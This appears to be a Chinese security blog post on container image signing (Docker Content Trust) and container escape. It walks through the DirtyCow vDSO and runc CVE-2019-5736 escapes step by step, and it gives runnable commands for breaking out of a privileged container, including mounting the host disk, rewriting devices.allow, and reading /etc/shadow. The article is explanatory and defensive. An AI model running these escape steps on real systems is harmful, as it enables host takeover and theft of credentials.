
开发者在编写完代码后,推送代码到代码仓库。由此来触发 CI 进行构建,在此过程中会进行镜像的构建,以及将镜像推送至镜像仓库中。
在 CD 的环节中,则会使用镜像仓库中的镜像,部署至目标 Kubernetes 集群中。
那么在此过程中,攻击者如何进行攻击呢?

在镜像分发部署的环节中其上游是镜像仓库,下游是 Kubernetes 集群。
对于镜像仓库而言,即使是内网的自建环境,但攻击者可以通过一些手段进行劫持、替换成恶意的镜像,包括直接攻击镜像仓库等。基于零信任安全的考虑,要保证部署到 Kubernetes 集群中镜像的安全性来源以及完整性,主要需要在两个主要的环节上进行:
- 构建镜像时进行镜像的签名
- 镜像分发部署时进行签名的校验
我们来分别看一下。

我们通常在使用容器镜像时有两种选择:
- 标签,比如 alpine:3.14.3
- 摘要,比如 alpine@sha256:635f0aa53d99017b38d1a0aa5b2082f7812b03e3cdb299103fe77b5c8a07f1d2
大多数场景下,我们会直接使用标签,因为它的可读性更好。但是镜像内容可能会随着时间的推移而变化,因为我们可能会为不同内容的镜像使用相同的标签,最常见的就是 :latest标签,每次新版本发布的时候,新版本的镜像都会继续沿用 :latest标签,但其中的应用程序版本已经升级到了最新。
使用摘要的主要弊端是它的可读性不好,但是,每个镜像的摘要都是唯一的,摘要是镜像内容的 SHA256 的哈希值。所以我们可以通过摘要来保证镜像的唯一性。
通过以下示例可以直接看到标签和摘要信息:
docker pull alpine:3.14.3 docker image inspect alpine:3.14.3 | jq -r '.[] | {RepoTags: .RepoTags, RepoDigests: .RepoDigests}'

那么如何来保证镜像的正确性/安全性呢?这就是镜像签名解决的主要问题了。
数字签名是一种众所周知的方法,用于维护在网络上传输的任何数据的完整性。对于容器镜像签名,我们有几种比较通用的方案。
- Docker Content Trust (DCT)
- Notary v1
- sigstore 和 Cosign
我们这里重点讨论一下Docker Content Trust (DCT)。
Docker Content Trust 使用数字签名,并且允许客户端或运行时验证特定镜像标签的完整性和发布者。对于使用而言也就是 docker trust 命令所提供的相关功能。注意:这需要 Docker CE 17.12 及以上版本。
前面我们提到了,镜像记录可以有一些标签,格式如下:
[REGISTRY_HOST[:REGISTRY_PORT]/]REPOSITORY[:TAG]
以标签为例,DCT 会与标签的一部分相关联。每个镜像仓库都有一组密钥,镜像发布者使用这些密钥对镜像标签进行签名。(镜像发布者可以自行决定要签署哪些标签)镜像仓库可以同时包含多个带有已签名标签和未签名标签的镜像。
在生产中,我们可以启用 DCT 确保使用的镜像都已签名。如果启用了 DCT,那么只能对受信任的镜像(已签名并可验证的镜像)进行拉取、运行或构建。
启用 DCT 有点像对镜像仓库应用“过滤器”,即,只能看到已签名的镜像标签,看不到未签名的镜像标签。如果客户端没有启用 DCT ,那么它可以看到所有的镜像。
这里我们来快速的看一下 DCT 的工作过程,

默认情况下,Docker 客户端中禁用 DCT 。要启用需要设置 DOCKER_CONTENT_TRUST=1 环境变量 。
DOCKER_CONTENT_TRUST=1 docker pull alpine:3.12

0x2:做好镜像安全的治理
所谓治,既要使用容器镜像扫描,又要将扫描流程嵌入到 CI/CD 中,如果镜像扫描出漏洞,则应该立即终止 CI/CD Pipeline,并反馈至相关人员,进行修复后重新触发 CI/CD Pipeline。
参考链接:
https://www.163.com/dy/article/FE1TJL4R0528F7OI.html https://www.gcomtw.com/mailshot/Synopsys/2303BlackDuck/repossra2023ch.pdf https://gitlab.cn/blog/2022/03/29/container-image-security/ https://mp.weixin.qq.com/s/pnP0bjFdXlay42OGghUWNw https://www.cnblogs.com/edisonchou/p/container_security_best_practices_introduction.html https://moelove.info/2021/11/23/%E4%BA%91%E5%8E%9F%E7%94%9F%E6%97%B6%E4%BB%A3%E4%B8%8B%E7%9A%84%E5%AE%B9%E5%99%A8%E9%95%9C%E5%83%8F%E5%AE%89%E5%85%A8%E4%B8%8A/
0x1:从容器技术栈角度看容器安全
容器提供了将应用程序的代码、配置、依赖项打包到单个对象的标准方法。容器建立在两项关键技术之上:
- Linux Namespace:Namespace创建一个近乎隔离的用户空间,并为应用程序提供系统资源(文件系统、网络栈、进程和用户ID)。
- Linux Cgroups:Cgroup强制限制硬件资源,如CPU、内存、设备和网络等。
本质上,docker就是一个linux下的进程,它通过NameSpace 等命令实现了内核级别环境隔离(文件、网络、资源),所以相比虚拟机而言,Docker 的隔离性要弱上不少 ,这就导致可以通过很多方法来进行docker逃逸。
容器的攻击面(Container Attack Surface)如下:

容器一共有7个攻击面:
- Linux Kernel
- Namespace/Cgroups/Aufs
- Seccomp-bpf
- Libs
- Language VM
- User Code
- Container(Docker)engine
容器安全中,风险最大的问题是容器逃逸,我们接下来重点关注3个攻击面:
- Linux内核漏洞导致容器逃逸
- 容器自身漏洞导致容器逃逸
- 不安全部署(配置)导致容器逃逸
1、Linux内核漏洞导致容器逃逸
容器的内核与宿主内核共享,使用Namespace与Cgroups这两项技术,使容器内的资源与宿主机隔离,所以Linux内核产生的漏洞能导致容器逃逸。
通用Linux内核提权方法论如下:
- 信息收集:收集一切对写exploit有帮助的信息。 如:
- 确定攻击的内核是什么版本?
- 这个内核版本开启了哪些加固配置?
- 写shellcode的时候会调用哪些内核函数?这时候就需要查询内核符号表,得到函数地址。
- 还可从内核中得到一些对编写exploit有帮助的地址信息、结构信息等等。
- 触发阶段:触发相关漏洞,控制RIP,劫持内核代码路径,简而言之,获取在内核中任意执行代码的能力。
- 布置shellcode:在编写内核exploit代码的时候,需要找到一块内存来存放我们的shellcode 。 这块内存至少得满足两个条件:
- 第一:在触发漏洞时,我们要劫持代码路径,必须保证代码路径可以到达存放shellcode的内存。
- 第二:这块内存是可以被执行的,换句话说,存放shellcode的这块内存具有可执行权限。
- 执行阶段
- 第一:执行shellcode,获取高于当前用户的权限,一般我们都是直接获取root权限,毕竟它是Linux中的最高权限。
- 第二:保证内核稳定,不能因为我们需要提权而破坏原来内核的代码路径、内核结构、内核数据等等,而导致内核崩溃。这样的话,即使得到root权限也没有太大的意义。

容器逃逸和内核提权只有细微的差别,需要突破namespace的限制。将高权限的namespace赋到exploit进程的task_struct中。
1)利用脏牛(CVE-2016-5195 DirtyCow)漏洞实现容器逃逸
这里以Dirty CoW漏洞来说明Linux内核漏洞导致的容器逃逸。
在Linux内核的内存子系统处理私有只读内存映射的写时复制(Copy-on-Write,CoW)机制的方式中发现了一个竞争冲突。一个没有特权的本地用户,可能会利用此漏洞获得对其他情况下只读内存映射的写访问权限,从而增加他们在系统上的特权,这就是知名的Dirty CoW提权漏洞。
Dirty CoW漏洞的容器逃逸实现思路和上述的提权思路不太一样,采取Overwrite vDSO技术。
vDSO(Virtual Dynamic Shared Object)是内核为了减少内核与用户空间频繁切换,提高系统调用效率而设计的机制。它同时映射在内核空间以及每一个进程的虚拟内存中,包括那些以root权限运行的进程。通过调用那些不需要上下文切换(context switching)的系统调用可以加快这一步骤(定位vDSO)。vDSO在用户空间(userspace)映射为R/X,而在内核空间(kernelspace)则为R/W。这允许我们在内核空间修改它,接着在用户空间执行。又因为容器与宿主机内核共享,所以可以直接使用这项技术逃逸容器。
利用步骤如下:
- 获取vDSO地址,在新版的glibc中可以直接调用getauxval()函数获取;
- 通过vDSO地址找到clock_gettime()函数地址,检查是否可以hijack;
- 创建监听socket;
- 触发漏洞,Dirty CoW是由于内核内存管理系统实现CoW时产生的漏洞。通过条件竞争,把握好在恰当的时机,利用CoW的特性可以将文件的read-only映射该为write。子进程不停地检查是否成功写入。父进程创建二个线程,ptrace_thread线程向vDSO写入shellcode。madvise_thread线程释放vDSO映射空间,影响ptrace_thread线程CoW的过程,产生条件竞争,当条件触发就能写入成功。
- 执行shellcode,等待从宿主机返回root shell,成功后恢复vDSO原始数据。
docker和宿主机共享内核,因此就可利用该漏洞进行逃逸。
执行 uname -r 命令,如果在 2.6.22 <= 版本 <= 4.8.3 之间说明可能存在 CVE-2016-5195 DirtyCow 漏洞。
参考链接:
https://blog.wohin.me/posts/dirtycow-for-escape/ https://www.cnblogs.com/LittleHann/p/5987532.html https://xz.aliyun.com/t/12495
2)利用CVE-2020-14386: Privilege Escalation Vulnerability in the Linux kernel
执行 uname -r 命令,如果在 4.6 <= 版本 < 5.9 之间说明可能存在 CVE-2020-14386 漏洞。
参考链接:
https://unit42.paloaltonetworks.com/cve-2020-14386/
3)利用CVE-2022-0847 DirtyPipe 逃逸
执行 uname -r 命令,如果在 5.8 <= 版本 < 5.10.102 < 版本 < 5.15.25 < 版本 < 5.16.11 之间说明可能存在 CVE-2022-0847 DirtyPipe 漏洞。
2、容器自身漏洞导致容器逃逸
我们先简单的看一下Docker的架构图:

Docker本身由
- Docker(Docker Client)
- Dockerd(Docker Daemon)
组成。但从Docker 1.11开始,Docker不再是简单的通过Docker Dameon来启动,而是集成许多组件,包括containerd、runc等等。
Docker Client是Docker的客户端程序,用于将用户请求发送给Dockerd。
Dockerd实际调用的是containerd的API接口,containerd是Dockerd和runc之间的一个中间交流组件,主要负责容器运行、镜像管理等。
- containerd向上为Dockerd提供了gRPC接口,使得Dockerd屏蔽下面的结构变化,确保原有接口向下兼容
- containerd向下通过containerd-shim与runc结合创建及运行容器。
容器自身的安全风险,主要就是来自这些组件相互间的通信方式、依赖关系等。下面我们以Docker中的runc组件所产生的漏洞来说明因容器自身的漏洞而导致的逃逸。
1)CVE-2019-5736:runc - container breakout vulnerability
在容器世界里,真正负责创建、修改和销毁容器的组件实际上是容器运行时。下图较好地展示了当下容器运行时在整个容器世界中所处位置:

我们在执行功能类似于docker exec的命令(其他的如docker run等)时,底层实际上是容器运行时在操作。例如runc,相应地,runc exec命令会被执行。它的最终效果是在容器内部执行用户指定的程序。进一步讲,就是在容器的各种命名空间内,受到各种限制(如cgroups)的情况下,启动一个进程。除此以外,这个操作与宿主机上执行一个程序并无二致。
执行过程大体是这样的:
runc启动 ==> 加入到容器的命名空间 ==> 接着以自身(/proc/self/exe)为范本启动一个子进程 ==> 最后通过exec系统调用执行用户指定的二进制程序
这个过程看起来似乎没有问题,现在,我们需要让另一个角色出场,proc伪文件系统,即/proc。这里我们主要关注/proc下的两类文件:
/proc/[PID]/exe:它是一种特殊的符号链接,又被称为magic links,指向进程自身对应的本地程序文件(例如我们执行ls,/proc/[ls-PID]/exe就指向/bin/ls)/proc/[PID]/fd/:这个目录下包含了进程打开的所有文件描述符
/proc/[PID]/exe的特殊之处在于,如果你去打开这个文件,在权限检查通过的情况下,内核将直接返回给你一个指向该文件的描述符(file descriptor),而非按照传统的打开方式去做路径解析和文件查找。这样一来,它实际上绕过了mnt命名空间及chroot对一个进程能够访问到的文件路径的限制。
那么,设想这样一种情况:在runc exec加入到容器的命名空间之后,容器内进程已经能够通过内部/proc观察到它,此时如果打开/proc/[runc-PID]/exe并写入一些内容,就能够实现将宿主机上的runc二进制程序覆盖掉!这样一来,下一次用户调用runc去执行命令时,实际执行的将是攻击者放置的指令。
在未升级修复漏洞的容器环境上,上述思路是可行的,但是攻击者想要在容器内实现宿主机上的代码执行(逃逸),还需要面对两个限制:
- 需要具有容器内部root权限。
- Linux不允许修改正在运行进程对应的本地二进制文件。
事实上,限制1经常不存在,很多容器服务开放给用户的仍然是root权限,而限制2是可以克服的。
从攻击面视角来说,有两种攻击利用方式:
- 攻击方式1:(该途径需要特权容器)运行中的容器被入侵,系统文件被恶意篡改 ==> 宿主机运行docker exec命令,在该容器中创建新进程 ==> 宿主机runc被替换为恶意程序 ==> 宿主机执行docker run/exec 命令时触发执行恶意程序。
- 攻击方式2:(该途径无需特权容器,攻击者可以篡改容器镜像)docker run命令启动了被恶意修改的镜像 ==> 宿主机runc被替换为恶意程序 ==> 宿主机运行docker run/exec命令时触发执行恶意程序。
上述两种攻击方式的,从runc劫持替换之后的步骤是一样的,这里归纳一下整个劫持替换及逃逸过程:
- 将容器内的/bin/sh程序覆盖为一段可执行脚本:#!/proc/self/exe;
- 持续遍历容器内/proc目录,读取每一个/proc/[PID]/cmdline,对"runc"做字符串匹配,直到找到runc进程号;
- 以只读方式打开/proc/[runc-PID]/exe,拿到文件描述符fd;
- 持续尝试以写方式打开第3步中获得的只读fd(/proc/self/fd/[fd]),一开始总是返回失败,直到runc结束占用后写方式打开成功,立即通过该fd向宿主机上/usr/bin/runc(名字也可能是/usr/bin/docker-runc)写入攻击载荷。这里需要使用O_PATH flag打开/proc/self/exe文件描述符,然后以O_WRONLY flag 通过/proc/self/fd/重新打开二进制文件,并且用单独的一个进程不停地写入。当写入成功时,runc会退出。
- runc最后将执行用户通过docker exec指定的/bin/sh,它的内容在第1步中已经被替换成#!/proc/self/exe,因此实际上将执行宿主机上的runc,而runc也已经在第4部中被我们覆盖掉了。
借助这个漏洞,容器内进程具备在容器外执行代码的能力。
参考链接:
https://blog.wohin.me/posts/cve-2019-5736/
3、不安全部署/配置(启动权限、磁盘挂载等)导致容器逃逸
在实际中,我们经常会遇到这种状况:不同的业务会根据自身业务需求提供一套自己的配置,而这套配置并未得到有效的管控审计,使得内部环境变得复杂多样,无形之中又增加了很多风险点。最常见的包括:
- 特权容器或者以root权限运行容器
- 不合理的Capability配置(权限过大的Capability)
这部分业界已经给出了最佳实践,从宿主机配置、Dockerd配置、容器镜像、Dockerfile、容器运行时等方面保障了安全,更多细节请参考Benchmark/Docker。同时Docker官方已经将其实现成自动化工具(gVisor)。
1)由于特权模式错误配置导致容器逃逸
特权模式在6.0版本的时候被引入Docker,其核心作用是允许容器内的root拥有外部物理机的root权限,而此前在容器内的root用户只有外部物理机普通用户的权限。
使用特权模式启动容器后(docker run --privileged),Docker容器被允许可以访问主机上的所有设备、可以获取大量设备文件的访问权限、并可以执行mount命令进行挂载。
当控制使用特权模式的容器时,Docker管理员可通过mount命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令。
下面给出一个简单的错误配置特权容器的案例演示,
![]()

使用特权模式启动容器,
docker run -it --privileged 174c8c134b2a /bin/bash

执行以下命令查看当前容器是否是特权容器,
cat /proc/self/status | grep -qi "0000003fffffffff" && echo "Is privileged mode" || echo "Not privileged mode"
在特权容器内部,查看磁盘文件:

从返回结果来看vda1、vda2、vda3在/dev目录下。
新建一个目录/test,然后将/dev/vda3挂载到新建的目录下
mkdir /test
mount /dev/vda3 /test
这时再查看新建的目录/test,就可以访问宿主机上的目录内容了(/root目录下的内容)。
拥有宿主机的文件操作权限后,攻击者可以通过写ssh密钥、计划任务等方式达到逃逸。
除了利用mount挂载逃逸之外,还可以通过重写devices.allow实现容器逃逸,
创建特权容器:
docker run -it --privileged 174c8c134b2a /bin/bash
进入容器,寻找容器内的devices.allow文件:
find . -name "devices.allow"
在该目录下执行 echo a > devices.allow,设置容器允许访问所有类型设备。
查看/etc目录的node号和文件系统类型,
cat /proc/self/mountinfo | grep /etc | awk ‘{print $3,$8}’ | head -1
在根目录下执行 mknod host b 253 0。
由于是xfs文件系统,先挂载设备:
mkdir /tmp/host_dir && mount host /tmp/host_dir
然后查看秘钥文件:
cat /tmp/host_dir/etc/shadow
若是ext2/ext3/ext4文件系统,通过debugfs -w host进行调试即可读写文件。
参考链接:
